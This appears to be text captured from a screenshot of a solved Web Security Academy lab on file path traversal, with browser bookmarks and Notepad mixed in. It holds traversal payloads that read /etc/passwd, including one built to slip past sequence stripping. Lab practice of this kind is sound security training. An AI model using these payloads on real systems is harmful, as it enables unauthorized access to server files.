 File path traversal, traversal sequ
*Untitled - Notepad
File Edit Format View Help
ac851fe41f76b77680de556c00de003a.web-security-academy.net
Finance Health PSU Projects Selling How To Fix Rounde... Other bookmarks Reading list
odin ID: ads6
/image?
filename=....//....//....//etc/passwd
../../../../etc/passwd
Web Security
Academy
File path traversal, traversal sequences stripped with superfluous
URL-decode
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP